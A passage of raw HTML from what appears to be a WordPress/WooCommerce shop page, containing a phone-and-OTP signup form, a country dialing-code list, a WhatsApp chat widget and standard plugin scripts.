 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text1650736548010929639368">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010929639368" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d0e878b723"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d0e878b723"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8674","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
